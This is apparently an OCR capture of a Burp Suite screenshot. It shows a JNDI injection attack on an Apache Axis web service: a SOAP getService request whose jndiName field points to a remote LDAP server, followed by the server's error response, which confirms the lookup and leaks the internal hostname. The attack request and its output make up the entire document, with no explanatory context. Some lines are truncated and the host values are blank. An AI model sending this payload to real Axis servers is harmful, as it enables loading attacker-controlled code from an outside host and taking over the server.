 Request
Pretty Raw \n Actions
1 POST /axis/services/testService HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
8 Referer: http:/ /axis/servlet/AxisServlet
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-TW;q=0.9,zh-CN;q=0.8
11 Connection: close
12 SOAPAction:
13 Content-Type: text/xml;charset=UTF-8
14 Content-Length: 791
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/
18 <soapenv:Header/>
19 <soapenv:Body>
20 <buil:getService soapenv:encodingStyle="http://schemas.xmlsoa
21 <environment xmlns:apachesoap="http://xml.apache.org/xml-so
22 <item>
23 <key xsi:type="soapenc:string">
jndiName
</key>
24 <value xsi:type="soapenc:string">
ldap:// 1389/dlmaty
</value>
25 </item>
26 </environment>
27 </buil:getService>
28 </soapenv:Body>
29 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 500
2 Content-Type: text/xml;charset=utf-8
3 Date: Fri, 30 Jun 2023 08:36:59 GMT
4 Connection: close
5 Content-Length: 571
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmln
<soapenv:Body>
<soapenv:Fault>
<faultcode>
soapenv:Server.userException
</faultcode>
<faultstring>
java.lang.ClassCastException: javax.naming.Reference cannot be cast to org.apache.axis.client.Service
</faultstring>
<detail>
<ns1:hostname xmlns:ns1="http://xml.apache.org/axis/">
VM-8-14-centos
</ns1:hostname>
</detail>
</soapenv:Fault>
</soapenv:Body>
</soapenv:Envelope>